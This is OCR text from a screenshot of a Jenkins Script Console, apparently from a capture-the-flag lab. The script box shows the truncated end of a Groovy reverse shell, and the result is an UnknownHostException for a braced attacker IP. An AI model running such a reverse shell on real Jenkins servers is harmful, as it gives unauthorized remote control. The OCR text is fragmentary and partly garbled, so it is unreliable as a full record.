 Not secure
10.129.84.90:8080/script
IP
7
M
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
h();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run
Result
java.net.UnknownHostException: {10.10.16.5}